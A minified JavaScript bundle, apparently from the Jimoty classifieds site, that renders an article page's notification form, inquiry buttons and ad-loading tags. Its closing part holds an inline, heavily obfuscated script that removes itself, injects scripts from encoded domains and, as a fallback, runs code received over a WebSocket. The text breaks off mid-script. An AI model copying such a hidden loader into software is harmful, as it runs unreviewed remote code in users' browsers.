tM=(0,i.Ay)(d.E).withConfig({componentId:"sc-62095f5a-0"})(["margin-top:","px;margin-bottom:","px;color:",";"],e=>e.theme.spacing[2],e=>e.theme.spacing[2],e=>e.theme.colors.system.text.secondary),tU=(0,i.Ay)(e=>{let{isModalOpen:t,modalOpen:n,modalClose:i,isAccordionOpen:s,toggleAccordion:o,categories:c,largeGenres:x,prefectures:p,cities:u,control:h,isCategoryIdSelected:m,isPrefectureIdSelected:g,priceOptions:b,isPriceEditable:j,onlinePurchasableOptions:C,isShowOnlinePurchasableForm:w,deliveryMethodOptions:I,isSubmitting:W,onSubmit:k}=(0,tG.q)({isLogin:e.isLogin,prefectureId:e.prefectureId,categoryId:e.categoryId,isModalOpenDefault:e.modalOpen}),A=(0,r.useCallback)(e=>{"Enter"===e.key&&(e.currentTarget.blur(),e.preventDefault())},[]);return(0,a.jsxs)(tN,{flexDirection:"column",justifyContent:"center",className:e.className,children:[(0,a.jsx)(eD.E,{variant:"responsive",alt:"新着通知を受け取る",src:(0,e0.l)("/domains/pc/article/detail/not_found_text.png")}),(0,a.jsx)(tF,{onClick:n,variant:"secondary",children:"新着投稿の通知を受け取る"}),(0,a.jsx)(_.h,{isOpen:t,onClose:i,children:(0,a.jsx)(tS,{children:(0,a.jsxs)("form",{onSubmit:k,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:"新着投稿の通知をメールで受け取る"}),(0,a.jsx)("button",{onClick:i,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(d.E,{as:"p",variant:"body2",children:"登録した条件で投稿があった場合、メールでお知らせします。"}),(0,a.jsxs)(l._,{my:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"キーワード"}),(0,a.jsx)(eo.xI,{control:h,name:"keyword",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"keyword",width:"100%",placeholder:"",inputMode:"search",onKeyPress:A})}})]}),s&&(0,a.jsxs)("div",{children:[(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(l._,{alignItems:"center",mb:1,children:(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"価格"})}),(0,a.jsxs)(l._,{alignItems:"flex-end",children:[(0,a.jsx)(l._,{children:(0,a.jsx)(eo.xI,{control:h,name:"price",render:e=>{let{field:{onChange:t}}=e;return(0,a.jsx)(l._,{children:b.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(eu.i,{name:"price",onChange:t,value:e.value,placeholder:"",label:e.label,defaultChecked:0===e.value})}))})}})}),(0,a.jsxs)(l._,{ml:3,children:[(0,a.jsx)(eo.xI,{control:h,name:"min",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"min",width:"110px",maxLength:8,type:"number",disabled:!j,onKeyPress:A})}}),"円~",(0,a.jsx)(eo.xI,{control:h,name:"max",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"max",width:"110px",maxLength:8,type:"number",disabled:!j,onKeyPress:A})}}),"円"]})]})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"カテゴリ"}),(0,a.jsxs)(l._,{mb:2,alignItems:"center",children:[(0,a.jsx)(eo.xI,{control:h,name:"category_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:c.map(e=>({value:e.id,label:e.name})),name:"category_id",showNonValueOption:!0,disabled:!c.length})}}),(0,a.jsx)(f.iG,{}),m&&(0,a.jsx)(eo.xI,{control:h,name:"genre_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:x.map(e=>({value:e.id,label:e.name})),name:"genre_id",showNonValueOption:!0,disabled:!x.length})}})]})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"エリア"}),(0,a.jsxs)(l._,{mb:2,alignItems:"center",children:[(0,a.jsx)(eo.xI,{control:h,name:"prefecture_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:p.map(e=>({value:e.id,label:e.name_with_suffix})),name:"prefecture_id",showNonValueOption:!0})}}),(0,a.jsx)(f.iG,{}),g&&(0,a.jsx)(eo.xI,{control:h,name:"area_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:u.map(e=>({value:e.id,label:e.name_with_suffix})),name:"area_id",showNonValueOption:!0,disabled:!u.length})}})]})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"オンライン決済"}),(0,a.jsx)(l._,{mb:2,children:(0,a.jsx)(eo.xI,{control:h,name:"online_purchasable",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:C,showNonValueOption:!0,name:"online_purchasable"})}})})]}),w&&(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"配送可能"}),(0,a.jsx)(l._,{mb:2,children:(0,a.jsx)(eo.xI,{control:h,name:"delivery_method",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:I,showNonValueOption:!0,name:"delivery_method"})}})})]})]}),(0,a.jsx)(tP,{type:"button",onClick:()=>o(),children:s?"− 閉じる":"＋ さらに詳しい条件を登録"}),!e.isLogin&&(0,a.jsxs)(l._,{my:4,children:[(0,a.jsxs)(l._,{children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"メールアドレス"}),(0,a.jsx)(eo.xI,{control:h,name:"email",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"email",width:"100%"})}})]}),(0,a.jsx)(l._,{justifyContent:"center",mt:2,children:(0,a.jsx)(eo.xI,{control:h,name:"mail_magazine_recievable",render:e=>{let{field:{onChange:t}}=e;return(0,a.jsx)(tO.m,{onChange:t,name:"mail_magazine_recievable",width:"100%",label:"ジモティーメルマガにも登録する"})}})})]}),(0,a.jsxs)(l._,{mt:8,flexDirection:"column",alignItems:"center",children:[(0,a.jsx)(l._,{mb:2,children:(0,a.jsx)(v.f,{size:"large",type:"submit",width:"small",disabled:W,children:"登録"})}),(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:[(0,a.jsxs)("a",{href:"/about/terms",target:"_blank",children:["利用規約"," "]}),"をご確認の上、登録をお願いします。"]})]})]})})})]})}).withConfig({componentId:"sc-62095f5a-1"})(["margin-top:","px;"],e=>e.theme.spacing[4]),tL=i.Ay.a.withConfig({componentId:"sc-62095f5a-2"})(["display:inline-flex;align-items:flex-start;",""],e=>e.theme.mixins.typography("caption1")),tD=e=>{let t=!!e.possibleActionForInquiry.restricted_reason,n="est"===e.articleDetail.category_group.name_en?"問い合わせ":"応募",r=(0,en.l)(),{signInPath:i}=(0,tT.R)(),s=c.X.convertToUnderscorePath(r.pathname),o=(0,tq.uX)(e.articleDetail.category_group.name_en,e.isLogin);return e.isOwner?null:"owner_resigned"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["このユーザーは退会しているため",(0,a.jsx)("br",{}),"問い合わせできません。"]}):"owner_disabled"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["投稿者のアカウントが停止中のため",(0,a.jsx)("br",{}),"新規の問い合わせはできません。"]}):"owner_blocked"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["あなたがブロックしているユーザーの投稿です。",(0,a.jsx)("br",{}),"問い合わせをされる際は、ブロックの解除をメール管理から行ってください。"]}),"sale"===e.articleDetail.category_group.name_en&&(0,a.jsx)(tU,{categoryId:e.articleDetail.category.id,prefectureId:e.articleDetail.locations[0].prefecture.id,isLogin:e.isLogin})]}):"over_the_counter_sales_by_jmty_spot"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["この投稿はお問い合わせを受け付けておりません。",(0,a.jsx)("br",{}),"投稿の詳細の確認や商品の購入は、直接ご来店ください。"]}),(0,a.jsx)(l._,{justifyContent:"flex-end",mt:3,children:(0,a.jsx)(tL,{href:"/profiles/".concat(e.articlePostUser.id),rel:"nofollow",target:"_blank",children:"店舗情報をみる"})})]}):"major_alliance_restricted"===e.possibleActionForInquiry.restricted_reason?(0,a.jsx)(v.f,{disabled:!0,block:!0,children:"この投稿はお問い合わせを受け付けておりません。"}):e.articleDetail.closed?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["お問い合わせの受付は",(0,a.jsx)("br",{}),"終了いたしました。"]}),"sale"===e.articleDetail.category_group.name_en&&(0,a.jsx)(tU,{categoryId:e.articleDetail.category.id,prefectureId:e.articleDetail.locations[0].prefecture.id,isLogin:e.isLogin})]}):"contact"===e.possibleActionForInquiry.type?!e.isLogin&&(0,tq.kC)(e.articleDetail.category_group.name_en)?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("a",{href:i,className:"gtm_inquiry_button_pc ".concat(o),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsx)(v.f,{block:!0,children:n})}),(0,a.jsx)(d.E,{variant:"caption1",children:"".concat(n,"にはログインが必要です")})]}):"already_inquired"===e.possibleActionForInquiry.restricted_reason?(0,a.jsx)(v.f,{disabled:!0,block:!0,children:"この投稿には、すでに".concat(n,"をしております。")}):(0,a.jsx)("a",{href:"".concat(s,"/contact"),children:(0,a.jsx)(v.f,{block:!0,children:n})}):("restricted_article"===e.possibleActionForInquiry.restricted_reason&&(a.Fragment,v.f,"sale"===e.articleDetail.category_group.name_en&&(e.articleDetail.category.id,e.articleDetail.locations[0].prefecture.id,e.isLogin)),e.possibleActionForPurchase.online_purchasable)?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:2,children:[(0,a.jsx)(tM,{variant:"caption2",forwardedAs:"div",children:"オンライン決済でご購入いただけます。"}),(0,a.jsx)("a",{href:"/articles/".concat(e.articleDetail.id,"/purchases/new"),className:"gtm_inquiry_button_pc ".concat(o),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsx)(v.f,{block:!0,children:"購入手続きへ"})})]}),!t&&e.possibleActionForPurchase.online_purchasable_inquirable&&(0,a.jsx)(tX,{currentPath:r.pathname,isLogin:e.isLogin,isInquired:"already_inquired"===e.possibleActionForInquiry.restricted_reason,possibleActionForPurchase:e.possibleActionForPurchase,possibleActionForInquiry:e.possibleActionForInquiry,categoryGroupNameEn:e.articleDetail.category_group.name_en})]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tX,{currentPath:r.pathname,isLogin:e.isLogin,isInquired:"already_inquired"===e.possibleActionForInquiry.restricted_reason,possibleActionForPurchase:e.possibleActionForPurchase,possibleActionForInquiry:e.possibleActionForInquiry,categoryGroupNameEn:e.articleDetail.category_group.name_en}),e.possibleActionForInquiry.inquirable_by_tel&&(0,a.jsx)(l._,{mt:2,children:(0,a.jsx)("a",{href:"".concat(s,"/tel"),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsxs)(v.f,{variant:"text",size:"medium",children:[(0,a.jsx)(f.iG,{size:"16"}),(0,a.jsx)(l._,{ml:1,children:"投稿者に電話で問い合わせ"})]})})}),e.articleDetail.inquiry_rush&&"sale"===e.articleDetail.category_group.name_en&&(0,a.jsx)(tM,{variant:"caption2",forwardedAs:"p",children:"※この投稿は特に問い合わせが多いため返信が無い場合があります"}),!e.isLogin&&(0,a.jsx)(tM,{variant:"caption2",forwardedAs:"p",children:"※問い合わせは会員登録とログイン必須です"})]})};var tH=n(72208);let tB=i.Ay.div.withConfig({componentId:"sc-657bb0f8-0"})([""," &:first-line{","}"],e=>e.theme.mixins.typography("body2"),e=>e.theme.mixins.typography("body1",!0)),tz=e=>{var t,n;return(null==(t=e.articleDetailAttention)?void 0:t.content)?(0,a.jsx)(tH.i,{variant:(null==(n=e.articleDetailAttention)?void 0:n.type)==="rejected"?"warning":"info",children:(0,a.jsx)(tB,{dangerouslySetInnerHTML:{__html:c.X.replaceApiUrlToClientUrl(e.articleDetailAttention.content)}})}):null},tJ=(0,i.Ay)(l._).withConfig({componentId:"sc-386d99e3-0"})([""," border:1px solid ",";"],e=>e.theme.mixins.typography("body1"),e=>e.theme.colors.system.border),tV=(0,i.Ay)(d.E).withConfig({componentId:"sc-386d99e3-1"})(["display:block;"]),tQ=e=>(0,tn.At)(e.category)?(0,a.jsx)(tJ,{p:4,mt:4,children:(0,a.jsxs)(l._,{as:"p",children:[(0,a.jsx)(tV,{variant:"body1",bold:!0,children:"【お酒カテゴリーについて】"}),"・「お酒」カテゴリーについては、20歳未満の方は問い合わせを行えません。"]})}):null;var tZ=n(45105),tY=n.n(tZ),t$=n(77328),t0=n.n(t$);let t1=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(t0(),{children:(0,a.jsx)("script",{"data-cfasync":"false",dangerouslySetInnerHTML:{__html:"(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();"}})}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",src:"https://btloader.com/tag?o=6312775985397760&upapi=true",async:!0}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",async:!0,src:"https://flux-cdn.com/client/jimoty/jimoty.min.js"}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"window.pbjs",dangerouslySetInnerHTML:{__html:"\n        window.pbjs = window.pbjs || {que: []};\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",async:!0,src:"https://securepubads.g.doubleclick.net/tag/js/gpt.js"}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"window.googletag",dangerouslySetInnerHTML:{__html:"\n        window.googletag = window.googletag || {cmd: []};\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"window.fluxtag",dangerouslySetInnerHTML:{__html:"\n        window.fluxtag = {\n          readyBids: {\n            prebid: false,\n            amazon: false,\n            google: false\n          },\n          failSafeTimeout: 3e3,\n          isFn: function isFn(object) {\n            var _t = 'Function';\n            var toString = Object.prototype.toString;\n            return toString.call(object) === '[object ' + _t + ']';\n          },\n          launchAdServer: function () {\n            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {\n              return;\n            }\n            fluxtag.requestAdServer();\n          },\n          requestAdServer: function () {\n            if (!fluxtag.readyBids.google) {\n              fluxtag.readyBids.google = true;\n              googletag.cmd.push(function () {\n                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {\n                  pbjs.que.push(function () {\n                    pbjs.setTargetingForGPTAsync();\n                  });\n                }\n                apstag.setDisplayBids();\n                googletag.pubads().refresh();\n              });\n            }\n          }\n        };\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"fluxtag.requestAdServer",dangerouslySetInnerHTML:{__html:"\n        setTimeout(function () {\n          fluxtag.requestAdServer();\n        }, fluxtag.failSafeTimeout);\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"Amazon_header_bidding",dangerouslySetInnerHTML:{__html:"\n        !function(a9,a,p,s,t,A,g){if(a[a9])return;function 